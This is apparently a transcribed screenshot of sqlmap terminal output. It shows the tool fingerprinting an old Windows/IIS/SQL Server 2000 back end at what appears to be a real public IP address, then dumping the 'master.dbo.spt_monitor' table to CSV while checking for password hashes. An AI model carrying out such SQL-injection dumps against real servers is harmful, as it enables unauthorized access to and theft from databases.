 sqlmap — bash — 80×24
[20:32:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:32:54] [INFO] fetching columns for table 'spt_monitor' in database 'master'
[20:32:54] [INFO] fetching entries for table 'spt_monitor' in database 'master'
[20:32:54] [INFO] analyzing table dump for possible password hashes
Database: master
Table: spt_monitor
[1 entry]
+--------------------+
| lastrun            |
+--------------------+
| 08  6 2000  1:30AM |
+--------------------+
[20:32:54] [INFO] table 'master.dbo.spt_monitor' dumped to CSV file '/Users/WEAI
NE/.sqlmap/output/115.238.252.51/dump/master/spt_monitor.csv'
[20:32:54] [INFO] fetched data logged to text files under '/Users/WEAINE/.sqlmap
/output/115.238.252.51'
[*] shutting down at 20:32:54
WEAINEs:sqlmap WEAINE$